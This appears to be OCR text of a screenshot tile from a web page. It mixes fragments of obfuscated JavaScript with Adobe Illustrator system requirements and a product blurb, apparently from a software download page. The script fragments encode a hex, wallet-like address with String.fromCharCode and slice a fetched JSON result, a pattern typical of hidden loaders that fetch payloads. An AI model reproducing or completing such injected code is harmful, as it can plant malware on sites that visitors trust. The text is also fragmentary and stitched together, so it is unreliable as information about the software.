
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for setup
Adobe Illustrator is a tool for scalable vector illustration
and logo editing. It supplies advanced tools for exact
drawing and coloring. It provides support for multiple
artboards, layers, and Adobe Cloud integration. Popular